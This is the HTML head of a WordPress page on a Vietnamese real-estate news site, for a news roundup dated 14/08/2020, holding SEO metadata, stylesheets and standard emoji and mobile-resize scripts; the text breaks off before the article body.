

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tri.edu.vn/tong-hop-tin-bat-dong-san-so-23-ngay-14-08-2020-i-tri/
body_size: 180674
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="vi" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>TỔNG HỢP TIN BẤT ĐỘNG SẢN (Số 23) - Ngày 14/08/2020 I TRI - TRI.EDU.VN</title>
<meta name="description" content="Hình minh họa"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tri.edu.vn/tong-hop-tin-bat-dong-san-so-23-ngay-14-08-2020-i-tri/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TỔNG HỢP TIN BẤT ĐỘNG SẢN (Số 23) - Ngày 14/08/2020 I TRI - TRI.EDU.VN" />
<meta property="og:description" content="Hình minh họa" />
<meta property="og:url" content="https://tri.edu.vn/tong-hop-tin-bat-dong-san-so-23-ngay-14-08-2020-i-tri/" />
<meta property="og:site_name" content="TRI.EDU.VN" />
<meta property="article:section" content="Tin Tức Thị Trường Bất Động Sản" />
<meta property="og:image" content="https://tri.edu.vn/wp-content/uploads/2021/12/tong-hop-tin-bat-14-07-2020-tri-edu-vn1.jpg" />
<meta property="og:image:secure_url" content="https://tri.edu.vn/wp-content/uploads/2021/12/tong-hop-tin-bat-14-07-2020-tri-edu-vn1.jpg" />
<meta property="og:image:width" content="662" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="TỔNG HỢP TIN BẤT ĐỘNG SẢN  (Số 23) - Ngày 14/08/2020 I TRI" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-12-30T21:52:57+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TỔNG HỢP TIN BẤT ĐỘNG SẢN (Số 23) - Ngày 14/08/2020 I TRI - TRI.EDU.VN" />
<meta name="twitter:description" content="Hình minh họa" />
<meta name="twitter:image" content="https://tri.edu.vn/wp-content/uploads/2021/12/tong-hop-tin-bat-14-07-2020-tri-edu-vn1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="triedu" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://tri.edu.vn/#organization","name":"Tri Edu","logo":{"@type":"ImageObject","@id":"https://tri.edu.vn/#logo","url":"https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984-150x65.png","contentUrl":"https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984-150x65.png","caption":"Tri Edu","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://tri.edu.vn/#website","url":"https://tri.edu.vn","name":"Tri Edu","publisher":{"@id":"https://tri.edu.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://tri.edu.vn/wp-content/uploads/2021/12/tong-hop-tin-bat-14-07-2020-tri-edu-vn1.jpg","url":"https://tri.edu.vn/wp-content/uploads/2021/12/tong-hop-tin-bat-14-07-2020-tri-edu-vn1.jpg","width":"662","height":"400","caption":"T\u1ed4NG H\u1ee2P TIN B\u1ea4T \u0110\u1ed8NG S\u1ea2N  (S\u1ed1 23) - Ng\u00e0y 14/08/2020 I TRI","inLanguage":"vi"},{"@type":"WebPage","@id":"https://tri.edu.vn/tong-hop-tin-bat-dong-san-so-23-ngay-14-08-2020-i-tri/#webpage","url":"https://tri.edu.vn/tong-hop-tin-bat-dong-san-so-23-ngay-14-08-2020-i-tri/","name":"T\u1ed4NG H\u1ee2P TIN B\u1ea4T \u0110\u1ed8NG S\u1ea2N (S\u1ed1 23) - Ng\u00e0y 14/08/2020 I TRI - TRI.EDU.VN","datePublished":"2021-12-30T21:52:57+07:00","dateModified":"2021-12-30T21:52:57+07:00","isPartOf":{"@id":"https://tri.edu.vn/#website"},"primaryImageOfPage":{"@id":"https://tri.edu.vn/wp-content/uploads/2021/12/tong-hop-tin-bat-14-07-2020-tri-edu-vn1.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://tri.edu.vn/author/triedu/","name":"triedu","url":"https://tri.edu.vn/author/triedu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/462c29761979124846848e1375a1f8a3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/462c29761979124846848e1375a1f8a3?s=96&amp;d=mm&amp;r=g","caption":"triedu","inLanguage":"vi"},"sameAs":["http://tri.phamthanhhai.com"],"worksFor":{"@id":"https://tri.edu.vn/#organization"}},{"@type":"BlogPosting","headline":"T\u1ed4NG H\u1ee2P TIN B\u1ea4T \u0110\u1ed8NG S\u1ea2N (S\u1ed1 23) - Ng\u00e0y 14/08/2020 I TRI - TRI.EDU.VN","datePublished":"2021-12-30T21:52:57+07:00","dateModified":"2021-12-30T21:52:57+07:00","author":{"@id":"https://tri.edu.vn/author/triedu/"},"publisher":{"@id":"https://tri.edu.vn/#organization"},"description":"H\u00ecnh minh h\u1ecda","name":"T\u1ed4NG H\u1ee2P TIN B\u1ea4T \u0110\u1ed8NG S\u1ea2N (S\u1ed1 23) - Ng\u00e0y 14/08/2020 I TRI - TRI.EDU.VN","@id":"https://tri.edu.vn/tong-hop-tin-bat-dong-san-so-23-ngay-14-08-2020-i-tri/#richSnippet","isPartOf":{"@id":"https://tri.edu.vn/tong-hop-tin-bat-dong-san-so-23-ngay-14-08-2020-i-tri/#webpage"},"image":{"@id":"https://tri.edu.vn/wp-content/uploads/2021/12/tong-hop-tin-bat-14-07-2020-tri-edu-vn1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://tri.edu.vn/tong-hop-tin-bat-dong-san-so-23-ngay-14-08-2020-i-tri/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//tri.edu.vn' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin TRI.EDU.VN &raquo;" href="https://tri.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi TRI.EDU.VN &raquo;" href="https://tri.edu.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tri.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tri.edu.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0a0101;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://tri.edu.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-987 .elementor-element.elementor-element-c4224b3 .elementor-share-btn:hover{--e-share-buttons-primary-color:#4267b2;--e-share-buttons-secondary-color:#ffffff;}
</style>
<link rel='stylesheet' id='elementor-post-6-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-6.css?ver=1713237557' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/global.css?ver=1713237558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12573-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-12573.css?ver=1713237558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12572-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-12572.css?ver=1713237558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7724-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-7724.css?ver=1746519369' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-987-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-987.css?ver=1715643455' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700,bold%7COpen+Sans:400,600,700%7CNunito+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/main.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://tri.edu.vn/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/css-vars.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/custom.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/media.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/post-type-dynamic.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css'  href='https://tri.edu.vn/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.24' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 350px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: 350px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 28px; height: 28px; font-size: 16.8px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 15.8px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 18px; font-family: customize; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: normal; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(30,115,190,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #1e73be; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(30,115,190,0.95); } .ftwp-heading-target::before { background: rgba(30,115,190,0.95); }
p { color:#111; }
</style>
<link rel='stylesheet' id='style-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7-child/style.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
